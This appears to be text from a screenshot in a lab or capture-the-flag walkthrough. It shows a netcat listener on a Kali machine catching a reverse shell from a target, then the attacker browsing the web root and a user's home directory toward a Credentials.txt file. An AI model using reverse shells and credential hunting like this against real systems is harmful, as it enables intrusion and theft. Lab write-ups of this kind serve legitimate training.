 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 4455
listening on [any] 4455 ...
192.168.132.140: inverse host lookup failed: Unknown host
connect to [192.168.132.139] from (UNKNOWN) [192.168.132.140] 33706
bash: no job control in this shell
bash-4.2$ ls
ls
index.html
phpbash.php
phpinfo.php
privilege.png
readme.txt
robots.txt
bash-4.2$ cat readme.txt
cat readme.txt
HI
Find Armour User backup in /backup
bash-4.2$ cd /home
cd /home
bash-4.2$ ls
ls
armour
bash-4.2$ cd armour
cd armour
bash-4.2$ ls
ls
Credentials.txt
backup.sh
runme.sh
bash-4.2$